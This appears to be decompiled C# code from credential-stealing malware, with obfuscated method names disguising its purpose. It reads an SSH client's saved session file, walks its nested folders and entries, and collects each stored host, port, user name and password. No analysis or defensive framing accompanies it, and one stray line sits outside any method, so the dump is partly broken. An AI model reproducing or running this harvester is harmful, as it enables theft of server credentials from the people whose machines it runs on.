 public static IEnumerable<c_var_dump_umaduu> m_set_Assembly_qcwrpt()
{
c_unloadPlugins c_unloadPlugins = c_Save_osajis.m_get_Aliases_ltrrsq
(Path.Combine(c_remove_OnPluginUnloading_dnjvjm.f_add_OnPluginUnloading,
"snowflake-ssh", "session-store.json"), null);
if (c_unloadPlugins.m_LoadDefaults_bzrits(c_unloadPlugins, null))
{
foreach (c_unloadPlugins c_unloadPlugins2 in
c_LogError_itlxoo.m_get_RealName_vzzavx(c_unloadPlugins["folder"]))
{
yield return new c_var_dump_umaduu(string.Format("{0}:{1}",
c_unloadPlugins2["host"].Value, c_unloadPlugins2["port"]),
c_unloadPlugins.m_handleConnection_imuxxi(c_unloadPlugins2
["user"]), c_unloadPlugins.m_handleConnection_imuxxi
(c_unloadPlugins2["password"]), null, null);
}
IEnumerator<c_unloadPlugins> enumerator = null;
}
yield break;
yield break;
}
public static c_unloadPlugins m_get_Aliases_ltrrsq(string aJSONFile,
Encoding encoding = null)
{
if (encoding == null)
{
encoding = Encoding.UTF8;
}
c_unloadPlugins result;
try
{
result = c_Save_osajis.m_SetCooldown_febtsk(File.ReadAllText
(aJSONFile, encoding));
}
catch (Exception)
{
result = null;
}
return result;
}
public static string m_handleConnection_imuxxi(c_unloadPlugins d)
{
if (!c_unloadPlugins.m_set_VisibilityState(d, null))
{
return d.Value;
}
return null;
}
public static c_unloadPlugins m_SetCooldown_febtsk(string aJSON)
{
return c_unloadPlugins.m_Log_xybgxe(aJSON);
}
public static bool m_LoadDefaults_bzrits(c_unloadPlugins a, object b)
{
return !c_unloadPlugins.m_set_VisibilityState(a, b);
}
private static IEnumerable<c_unloadPlugins> m_get_RealName_vzzavx(c_unloadPlugins json)
{
foreach (c_unloadPlugins c_unloadPlugins in c_LogError_itlxoo.m_checkTimerRestart(json))
{
yield return c_unloadPlugins;
}
IEnumerator<c_unloadPlugins> enumerator = null;
foreach (KeyValuePair<string, c_unloadPlugins> aKeyValue in json["folders"])
{
c_unloadPlugins json2 = c_unloadPlugins.m_GetPlugin(aKeyValue);
foreach (c_unloadPlugins c_unloadPlugins2 in c_LogError_itlxoo.m_checkTimerRestart(json2))
{
yield return c_unloadPlugins2;
}
enumerator = null;
}
c_unloadPlugins.Enumerator enumerator2 = default(c_unloadPlugins.Enumerator);
yield break;
yield break;
}
return aKeyValue.Value;
private static IEnumerable<c_unloadPlugins> m_checkTimerRestart
(c_unloadPlugins json)
{
foreach (KeyValuePair<string, c_unloadPlugins> aKeyValue in
json["items"])
{
c_unloadPlugins c_unloadPlugins =
c_unloadPlugins.m_GetPlugin(aKeyValue);
yield return c_unloadPlugins;
}
c_unloadPlugins.Enumerator enumerator = default
(c_unloadPlugins.Enumerator);
yield break;
}